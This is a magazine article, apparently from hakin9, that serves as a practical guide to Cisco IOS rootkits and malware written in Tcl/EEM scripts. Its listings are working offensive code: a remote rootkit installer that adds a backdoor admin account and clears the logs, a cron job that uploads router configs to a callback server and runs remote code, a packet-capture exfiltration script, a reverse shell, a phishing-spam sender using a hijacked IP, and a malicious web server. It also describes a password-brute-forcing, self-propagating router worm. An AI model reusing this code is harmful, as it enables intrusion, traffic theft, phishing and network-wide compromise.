
Exploiting SoftwarE Cisco ioS rootkits and malware: a practical guide
www.hakin9.org/en 83
event. The system is currently used as a means to pro-cess data, recover from errors, and implement custom router behavior. This mode has the same limited tclsh subset as the other modes but requires a different in-terface into the command line than the other modes. In this mode you are required to build up a file handler to handle all input and output to the CLI. The feature gives you the ability to have more complex interactions with IOS. A downside is that it will, at times, be a pecu-liar interaction with IOS, especially if you are not com-pletely sure of the exact response to the commands you have just sent.
Various recent vintages of IOS support IOS and EEM tclsh scripting. Basic versions of these features were added in IOS release 12.3(14)T, 12.2(18)SXF5, 12.2(28)SB, 12.2(33)SRA, and later releases. Currently EEM v4.0 is the most recent and is available in most im-ages. Most Catalyst switches of the 12.2 branch do not support EEM (with the exception of the 6500/4500/3700 series swit however they do support the command line tclsh version.
getting started with bootstrapping a routerTo load the code for the first time you will need to enable access to the router. You can accomplish this by lever-
192.168.1.100. The code for rootme is contained in List-ing 3.
In this example a directory called system is made in the flash file system. A copy of the rootkit main_k1.tcl is downloaded along with a stealth cli handler called bootload122v5.tcl. The rootkit main_k1.tcl is then in-stalled into the system as a cron job that is executed every 15 minutes. Finally a new username is added, the logs are cleared and a new configuration written. There are a few things of note on the syntax of the ex-ample. The first is the use of the typeahead command, which allows you to specify any responses to ques-tions that a command may ask. The second is the use of a if {[catch {foo}]} contruct. The catch command is useful in cases where the IOS command may not ex-ecute correctly or you would like to capture the result of the command. Failure to catch an error from a cli command will generate unwanted errors on vty’s and sometimes in logs.
Another use of tclsh in Cisco routers is with EEM. EEM is a onboard scripting and response mechanism (2). This is a fully featured scripting and event han-dling system. The basic theory is that when a script is registered with IOS, events of a certain type will in-voke the EEM tclsh code to do special handling of the
listing 3. Remote rootkit installer script
#### you will need to set the ip address, transport, disk or flash and directory
typeahead "\n \n"
if {[catch {set result [exec {mkdir disk0:/system }]} e]} { puts "error caught : $e" }
typeahead "\n \n"
if {[catch {set result [exec {copy http://192.168.1.100/down/main_k1.tcl disk0:/system/ }]} e]} { puts "error
caught : $e" }
typeahead "\n \n"
if {[catch {set result [exec {copy http://192.168.1.100/down/bootload122v5.tcl disk0:/system/ }]} e]} { puts
"error caught : $e" }
ios_config "event manager environment _cron_entry 0-59/15 * * * *"
ios_config "event manager directory user policy \"disk0:/system\""
ios_config "event manager policy main_k1.tcl"
ios_config "username jboss privi 15 pass 0 test"
typeahead "y"
exec {clear log}
exec {wr me }
listing 4. Event config crontab entry
event manager environment _cron_entry*/15 * * * * *
listing 5. EEM cron event registration
::cisco::eem::event_register_timer cron name crontimer2 cron_entry $_cron_entry maxrun 280

01/201284
Exploiting SoftwarE Cisco ioS rootkits and malware: a practical guide
aging a password brute force program, or manipulating snmp read-write strings. Once on the router itself, you can execute the script rootme located on a web server. You do have some flexibility here in that you could have used tftp, ftp, scp, http, or https as the transport. A note on the transport: some features of the rootkit/worm will copy files back up to the callback server, in which case the server needs to be configured such that files of arbi-trary names can be copied back up to the server on de-mand. This will facilitate uploading of new configs and result files.
registering EEM events with ioSThere are a number of EEM event handlers that are defined and that we have the ability to register. I will briefly explain the ones that are of direct use to a rootkit and worm. The first of these is the Cron event handler. It registers with the system by defining an environment variable that is used as a unix crontab string. The syn-tax is the same as a standard unix crontab definition, so I will omit a detailed explanation of the crontab entries.
The text from Listing 5 is required as the first line in-side the scripts.
This will bind the environment variable _cron_entry from the event manager configuration to the actual script. Anther item of note on that line are that maxrun is set to 280 seconds. The maxrun is set to be small-er than the cron event cycle. Executing multiple copies of EEM scripts has resource starvation issues and the maxrun timer is used as a failsafe. When the maxrun timer runs out, the process will be forcibly terminated. This has implications for runaway scripts in that care must be taken to adequately catch/trap all calls so that the cron process is not forcibly terminated while waiting on a response.
Another useful EEM event is the cli handler. This entry allows you to define a regex of cli commands that allows
the handler to see that a user is typing the commands, and will execute code in response. An example best il-lustrates this process. Here the EEM script registers it-self with IOS using Listing 6.
The event will register itself to execute every time a show event, show run, or show conf command is execut-ed on the cli. IOS will do command expansion, so the example would also match sh config had the user tak-en that shortcut. This example requires that the EEM script must execute the command for the user if the us-er needs to see the output of those commands. Failure to output the execution of the command to stdout will cause the user to receive no output when running a reg-istered command!
The last event of note is the none event which looks like Listing 7 when registered.
The effect of Listing 7 is that the event is registered and has a maxrun set of 1200 seconds. However, once registered the event must now be manually executed. The manual execution command is Listing 8 and would be executed from the command line.
This is a convenient syntax with which to test and de-bug scripts. Only an event registered as event_register_none can be manually executed. All other EEM events must be triggered by the event they are tied to.
re-registering events and updating codeOnce an event is registered with IOS, portions of the script are kept in memory. Even if you replace the script on disk with a brand new version, IOS will continue to execute the old version that was originally registered. Therefore, once you have copied the new version of tcl code onto the disk you must reregister the event with the following command.
The previous command appears in more recent vin-tages of IOS. If this command is not available, you must remove the event from the configuration and then add it
listing 6. EEM cli handler event registration
::cisco::eem::event_register_cli pattern "^show (event*|run*|conf*)" sync yes occurs 3
listing 7. EEM none event registration
::cisco::eem::event_register_none maxrun 1200
listing 8. Cli event none execution
event manager policy run mynonepolicy.tcl
listing 9. Refresh EEM code events in memory
router#event manager update user policy name main_k1.tcl disk0:/

Exploiting SoftwarE Cisco ioS rootkits and malware: a practical guide
www.hakin9.org/en 85
back in. While coding I have found the last method to be the most reliable. I have run into instances where IOS complained of syntax errors on perfect files only to have the problem go away if I took the event out of the run-ning configuration and re-added it.
Callback code from a cron eventNow that we have covered the basics we can move on-to what one can actually do with all this functionality. The cron event in Listing 10 will (from cron every 15 minutes) upload the current configuration and then ex-ecute a new unique remote file.
The beginning of the script is boilerplate setup for all EEM scripts. The callback address is set and then a new CLI handler is started from which to execute com-mands. I then do a bit of housekeeping and construct a unique hostname that hopefully does not have any col-lisions between routers.
A copy of the running configuration is saved up to the $CALLBACK server with the constructed hostname. Here I used an Apache web server with a dav_fs module to al-low uploading of random files. This is horribly insecure and is here for convenience. While watching the upload directory on the callback server I can then see new rout-ers upload their configs and download new code. Once you have determined that a new router has had the rootkit installed, you can then start assigning new code to that particular router for it to execute as a download.
Next a tclsh remote execution of code located on the $CALLBACK server with a filename of $HOST.$bid.tcl. Again, I use the composite hostname. This gives me a unique name for the host and allows me to send different com-mands to different routers if I so choose. There is a choice here of multiple transports. I choose http, how-ever, https might be a better choice as it is encrypted (hiding from a IPS), does not require a password, and is almost always allowed in outgoing firewalls. After it executes, it reads a line from the cli handler, and then cleans up the cli handler and closes the handle. Of spe-cial note is that I have not performed any error checking or sanity check. This will blindly execute remote code as the enable user.
remote tclsh modulesOnce we have cronjob that will remotely pull down and execute code, we can start adding functionality by way of small tclsh scripts. These scripts are meant to be tclsh remote execution scripts from the rootkit. I can put anything I want in the script that would be of use. In this examples I put these tclsh scripts in a http download di-rectory and then symlink them over to the unique router name. Examples scripts would be a set of commands to drop a access-list, add a user, change passwords, re-boot, or upload a new configuration. These scripts have a slightly different syntax then the regular EEM. The fol-lowing Listing 11 is a packet capture and upload.
Here we check to see if a packet capture is already running. If the packet capture is already running we stop the capture for a moment so that we can copy the pcap encoded dump file to a callback server for analysis. If there is not an existing packet capture running, we set-up a new access list that captures unencrypted traffic. Then start a new packet capture on all available inter-faces. At the end of the script we clean up the logs, hid-ing the fact (or camouflaging the fact) that a script has been running. Once the monitor is running a new pcap file will be uploaded every 15 minutes.
listing 10. EEM rookit from cron
::cisco::eem::event_register_timer cron name
crontimer2 cron_entry $_cron_
entry maxrun 280
namespace import ::cisco::eem::*
namespace import ::cisco::lib::*
#eem rootkit main_k1.tcl v1.1 by jboss
set CALLBACK "10.11.11.117"
set result [cli_open ]
array set cliarr $result
cli_exec $cliarr(fd) "enable"
cli_exec $cliarr(fd) "term length 0"
cli_write $cliarr(fd) "sh run | inc hostname"
set result [ cli_read_pattern $cliarr(fd) ".*#" ]
regexp {hostname (.*)\r} $result lline HOST
cli_write $cliarr(fd) "sh ver | inc ID"
set result [ cli_read_pattern $cliarr(fd) ".*#" ]
regexp {board ID (.*)\r} $result lline boardid
set bid [ string range $boardid 0 9 ]
cli_write $cliarr(fd) "copy running
http://$CALLBACK/up/$HOST.$bid"
cli_read_line $cliarr(fd)
cli_write $cliarr(fd) "\r \r"
cli_read_line $cliarr(fd)
after 200
cli_write $cliarr(fd) "tclsh
http://$CALLBACK/
down/$HOST.$bid.tcl"
cli_read_line $cliarr(fd)
cli_write $cliarr(fd) "\r \r"
cli_read_pattern $cliarr(fd) ".*#"
cli_close $cliarr(fd) $cliarr(tty_id)
return 0

01/201286
Exploiting SoftwarE Cisco ioS rootkits and malware: a practical guide
reverseShellThe next example of remote script to be executed is a very rudimentary reverse shell. A reverse shell is use-ful in those situations where the compromised router is behind a statefull firewall. The script will attempt to con-nect to a remote server and then blindly execute com-mands. On the server the user would just listen on a port with netcat.
This script does produce a functional reverse shell, however without proper error, string and interactive line handling long term cli editing would be best done in a more traditional way. Listing 12 starts with a call-back server and port being setup and a tcp socket es-tablished. Then it will infinitely loop over a read/exe-cute/write of the socket. To handle the configuration mode a special syntax is used. The syntax follows what a tclsh ios_config command would be executing. For this syntax the important information is that if the command would put you into a subcommand mode (for instance: a interface mode, router protocol mode, or a line mode). You will need to put the mode com-mand first and then any subcommands on the same line separated by a “;”. For example here is adding a new loopback with ip address.
insertip.tclThe next script is more of a helper script. There is a script insertip.tcl that essentially fires up a loopback interface and then attempts to add that new network to any routing protocols that it finds running (static rout-
ing is free here). Basic addition of the loopback to the routing protocols is attempted, complex route distribu-tion maps would be beyond the scope of a generalized script, but that is why the rootkits/worm upload their full config every 15 minutes. This is a helper script in that it is used to hijack a popular ip address for the next couple of scripts. It would be unwise to run scripts like this on transit BGP speakers, but then again some people like to wreck hotel rooms.
Spam.tclHere is a spammer script that with a little preparato-ry work can send emails to downstream mail servers with a hijacked ip address. Some email servers seem to trust domains if they are on the correct ip address. If the compromised router is upstream (or within rout-ing protocol range). And you would like to remind us-ers that they should reset their password with the fol-lowing link, you would use insertip.tcl to take over a appropriate ip address. Upload a emails list that con-tains a comma delimited email from, email to, source ip, destination ip and fire off the following script remotely: Listing 14.
This script could have a long list of email from ad-dresses (and the smtp_send_email isn’t exactly snappy) so it is set up as a event_register_timer countdown script with a healthy maxrun of 12 hours. The are a few cave-ats with this script. First is that Mailservername: $edest\n piece must be a ip address of a downstream smtp serv-er. The router will not do any mx record lookups so this
listing 11. Tclsh insertip.tcl helper
if {[catch {set result [exec {sh monitor capture point all}]} e]} { puts "error caught : $e" }
if {[regexp "Capture Buffer" $result ]} {
if {[catch {set result [exec {monitor capture point stop myint1}]} e]} { puts "error caught: $e" }
if {[catch {set result [exec {monitor capture buffer mycap export http://172.16.13.1/up/r1.pcap}]} e]} { puts
"error caught: $e" }
if {[catch {set result [exec {monitor capture point start myint1}]} e]} { puts "error caught: $e" }
} else {
ios_config "access-list 167 permit tcp any any eq telnet"
ios_config "access-list 167 permit tcp any any eq pop3"
ios_config "access-list 167 permit udp any any eq snmp"
ios_config "access-list 167 permit tcp any any eq ftp"
if {[catch {set result [exec {monitor cap buffer mycap size 512 circular}]} e]} { puts "error caught: $e" }
if {[catch {set result [exec {monitor cap buffer mycap filter access-list 167}]} e]} { puts "error caught: $e" }
if {[catch {set result [exec {monitor capture point ip cef myint1 all both}]} e]} { puts "error caught: $e" }
if {[catch {set result [exec {monitor capture point associate myint1 mycap}]} e]} { puts "error caught: $e" }
if {[catch {set result [exec {monitor capture point start myint1}]} e]} { puts "error caught: $e" }
}
typeahead "y"
exec {clear log}

Exploiting SoftwarE Cisco ioS rootkits and malware: a practical guide
www.hakin9.org/en 87
listing 12. Tclsh ReverseShell v1.0
set CALLBACK "172.16.14.1"
set PORT "1337"
set sockid [ socket $CALLBACK $PORT]
puts $sockid "Cisco ReverseShell v1.0 by jboss"
puts $sockid "******************"
while {1} {
flush $sockid
set result [ gets $sockid ]
if { [regexp "conf t" $result ] } {
puts $sockid "limited function config. subint cmds have to be on sameline separated by a \";\""
puts $sockid "end config mode with keyword \"end\""
flush $sockid
set injectline ""
while { ![regexp "end" $injectline]} {
set injectline [ gets $sockid ]
lappend injectconfig $injectline
}
puts $sockid "commit the following to config $injectconfig"
flush $sockid
foreach inject $injectconfig {
if { [ regexp ";" $inject ] } {
set subcmd [ split $inject ";" ]
ios_config "[lindex $subcmd 0]" "[lindex $subcmd 1] " "[lindex $subcmd 2]"
} else {
ios_config "$inject"
}
}
} else {
set cmdres [ exec $result ]
puts $sockid $cmdres
puts $sockid "rshell#"
flush $sockid
}
close $sockid
return 0
listing 13. Example of ReverseShell executing
rshell#
conf t
limited function config. subint cmds have to be on sameline separated by a ";"
end config mode with keyword "end"
int loop2 ; ip add 2.2.2.2 255.255.255.0 ; no shut
end
commit the following to config {int loop2 ; ip add 2.2.2.2 255.255.255.0 ; no shut} end
sh int sum | inc Loop
* Loopback1 0 0 0 0 0 0 0 0 0
* Loopback2 0 0 0 0 0 0 0 0 0
rshell#

01/201288
Exploiting SoftwarE Cisco ioS rootkits and malware: a practical guide
listing 14. Tclsh Spam.tcl
set HOMEDIR "disk0:"
set CALLBACK "172.16.14.1"
#eem spam.tcl v1.0 by jboss
typeahead "\n \n"
if {[catch {set result [exec copy http://$CALLBACK/down/emails $HOMEDIR/system/emails ]} e]} { puts
"error caught : $e" }
if { [file exists "$HOMEDIR/system/smtp.tcl" ] } {
ios_config "no event manager policy smtp.tcl"
ios_config "event manager policy smtp.tcl"
return 0
} else {
set onewf [ open "$HOMEDIR/system/smtp.tcl" w ]
puts $onewf {
::cisco::eem::event_register_timer countdown time 15.00 maxrun 43200
namespace import ::cisco::eem::*
namespace import ::cisco::lib::*
set HOMEDIR "disk0:/system/"
set EMAIL_LIST "$HOMEDIR/emails"
if { [file exists $EMAIL_LIST] } {
set fd [ open $EMAIL_LIST r ]
while { [gets $fd emailline] } {
set eline [ split $emailline "," ]
set efrom [ lindex $eline 0 ]
set eto [ lindex $eline 1 ]
set esource [ lindex $eline 2 ]
set edest [ lindex $eline 3 ]
set body "Mailservername: $edest\n"
append body "From: $efrom\n"
append body "To: $eto\n"
append body "Cc: \n"
append body "Sourceaddr: $esource\n"
append body "Subject: A security reminder to reset your password\n"
append body "\n"
append body "MegaCorp has instituted new regulations to improve your privacy\n"
append body "at your earliest convenience you should reset your password using \n"
append body "the following web address http://insert_real_url_here.com/password_reset.html\n"
if [catch {smtp_send_email $body } result] {
action_syslog msg "smtp error $result"
}
}
}
}
flush $onewf
close $onewf
}
ios_config "event manager policy smtp.tcl"
return 0

Exploiting SoftwarE Cisco ioS rootkits and malware: a practical guide
www.hakin9.org/en 89
should be prepped with ip’s when making the list. Also you will need to provide the Sourceaddr: $esource\n line with the configured hijacked loopback address, or else the router will not have a proper source ip address. With the emails sent from the ip addresses of the real mega-corp servers, it would be time to find the real ip address-es of the sites web servers and inject those for the next script.
Httpd.tclThe last example is a malware web site run off of a com-promised router. Here a rudimentary web server is run from the router that serves up a infected html web page. The web page would be something that could appear to be legitimate but really would be loading malware into web browsers and redirecting to other sites. The key to this module is that a loopback interface is made on the
listing 15. Tclsh Httpd.tcl
ios_config "int loopback 99"
ios_config "ip add 66.249.81.104 255.255.255.255"
ios_config "no shut"
proc serveConnection {Handle} {
set basedir "disk0:/system/"
set defaultfile "index.html"
gets $Handle myline
set myfile [ lindex [ split $myline " "] 1 ]
set targ "$basedir$myfile"
switch -glob $targ {
*htm* {
puts $Handle "HTTP/1.0 200 OK \nContent-Type: text/html\n"
}
*jpg {
puts $Handle "HTTP/1.0 200 OK \nContent-Type: image/jpeg\n"
}
default {
puts $Handle "HTTP/1.0 200 OK \nContent-Type: text/html\n"
#you should define more mime types if you use that content.
}
}
if { ![file exists $targ] } {
set targ "$basedir$defaultfile"
}
set localfhandle [ open $targ r ]
fconfigure $localfhandle -translation binary
fconfigure $Handle -translation binary
close $localfhandle
flush $Handle
close $Handle
}
proc acceptConnections {ConnectionFileHandle ClientAddress ClientPort} {
fconfigure $ConnectionFileHandle -buffering none
fileevent $ConnectionFileHandle readable [list \
catch [list serveConnection $ConnectionFileHandle]]
}
socket -server acceptConnections 80
vwait Dummyvariable

01/201290
Exploiting SoftwarE Cisco ioS rootkits and malware: a practical guide
router that has the ip address of a target site. Since any traffic that flows through the router would take the lo-cally attached interface (local interfaces have the high-est weight in the routing table) traffic for that site would mistakenly go to the router itself. Here a loopback ad-dress of a site is added as a loopback interface and a webserver is loaded up (we could have used insertip.tcl to get more of a effect). Now all web traffic is replied to with a infected web page (regardless of what url they actually requested).
This assumes that a suitable index.html file was craft-ed and put in the router where the script would be ex-ecuting from. Because of maxrun timers this would be a short lived web server, in our example 15 minutes (how-ever this could be more permanent had that been re-quired). You will see a general lack of mime types de-fined, the http performance is lackluster and it is trivial to source other files from a different site.
Making an ioS worm with tclshCreating a worm that runs in IOS and is capable of spreading to another router is now a matter of putting all of the pieces together along with some new rou-tines. The basis of the worm is the rootkit from List-ing 10. The logic for a worm is slightly different be-cause maxrun timers can kill long running processes. Because of limited runtime most modes on the worm are broken up into separate operations or modes. A few parts of the worm must be stored separately in the flash disk. From saving the state to recording opera-tions that succeeded, each of the different files serves a slightly different purpose. The basic constraint here is that the worm is executed out of cron and as such it needs a mechanism for recovering or generating a state to be in. While the worm will attempt to contact the callback server to gather guidance, that contact cannot be assumed. The mode of the worm is con-trolled by command bits (four binary bits actually) that tell the worm to either download a remote command, repopulate a new target list, brute force an initial password, or brute force an enable password. All the modes can be turned on at the same time. However, this is almost never a wise idea as a long sequential set of operations would most certainly be killed by the
maxrun timer. The default mode of the code (without operator guidance) for subsequent cron executions is:
• first cron occurrence, download remote executions and populate a new target list.
• second cron occurrence, download remote execu-tions and brute force passwords on the new target list.
• third cron occurrence, download remote executions and brute force enable passwords of cracked rout-ers.
If the worm successfully guesses an enable password, it will then duplicate a fresh copy of the worm and in-stall itself there. Current incarnation of the San.Fran worm lacks some optimizations. For instance, as there is a problem with saving historical state, it will try and brute force passwords on remote routers continuously, without regard to having tried the same password on that router 3 hours ago. This makes actual infestations of the worm noisy and obvious.
getting new targetsPopulating a file of probable neighboring routers is fairly trivial. The worm first makes a list of all cdp neighbors. Then it will make a list of all next hop gateways. The two lists will be merged and a unique list generated that is the new target file.
A very similar operation is performed for a sh cdp neigh detail | inc IP command and for a traceroute to root DNS servers. A unique list is generated and written out to the flashdisk. The file is named like a system file and is regenerated upon every running of the new target code. Currently this only would support ipv4 addresses but an ipv6 version is a trivial addition.
telnet verses ssh transportsOnce there is a new list of targets, the first problem is ascertaining which transports the next target sup-ports. The next section of the worm code will first try and open a socket to port 23 of the target. If this suc-ceeds, then it will try and check the return strings from a telnet session to see if the target is requiring a user-name/password combination or just a password. Final-
listing 16. Worm fragment populating a target list
if {[catch {cli_write $cliarr(fd) "sh ip route | inc via"} result]} { return -code error $result}
if {[catch {cli_read_pattern $cliarr(fd) ".*#" } buff]} { return -code error $result}
foreach nline [split $buff "\n"] {
regexp {via (\d+\.\d+\.\d+\.\d+)} $nline full ntarget
set targa($ntarget) "$ntarget"
}

Exploiting SoftwarE Cisco ioS rootkits and malware: a practical guide
www.hakin9.org/en 91
ly, the code will check and see if the target supports ssh. With ssh it is slightly easier as it always requires a username/password combination. The check of sup-ported transports and authentication modes is done every time the code starts up a new login cracking ses-sion begins because transports do change. Currently there are problems with interactive ssh sessions where is supports password cracking but will not allow propa-gation of the worm.
Brute forcing our way inWith the transports and authentication scheme set-tled, the code starts up a very basic username/pass-word cracker. A file containing a list of usernames and a list of passwords is stored on flashdisk and is shipped around with the worm. There is nothing fancy about the operation; the main loop will iterate over all usernames (if required) and then cycle through all the passwords. The challenges in this part of the code are many. Timeouts are a particular problem because the challenge/response operations are sensitive on read-ing the response. Another problem has been correct-ly interpreting a command line in the response, giv-en that sometimes a correct password or a horribly failed telnet operation will both yield a valid command prompt. However, a command prompt on the locally infected router is less interesting than a new command prompt on a remote router. Another complication is that the ssh transport confuses the stdin vty handle in code. Ssh as a transport can be quite problematic in that commands will initiate but seem to never get a
proper response (hanging in the code until the maxrun timer kills the process). To get over the initial issue we execute a ssh remote connection command with a cli command to run (I used ssh -l $user $newtarget show version).With this invocation a success password at-tempt will contain sh ver text in the response. Once a username/password has been successfully guessed, write out a file containing the ip address username password and transport it to a flashdisk file, naming it like a similar IOS file.
Brute forcing a enable passwordThe next loop found in the code (and available as a separate worm operation) logs back into the new tar-gets that we had successfully guessed the login pass-words for and attempts to guess the enable password. Before we can start the main loop here we must as-certain that the local router is prepared to serve out the worm infection files if we do happen to get in. For simplicity sake we turn on a local tftp server and regis-ter the worm files as being available. Then we initiate the main password cracking loop. Again, there is noth-ing complicated here.We read the file off the flashdisk containing the list of previously cracked ip addresses, transports, usernames, and password and then re-login to the target. Once back in the target, we loop over all known passwords trying them all and watch-ing for the router prompt to change to a #. Thank-fully there is not a transport disconnection if you fail too many passwords. As a result, the cracking goes quickly through all the passwords. If the worm can get
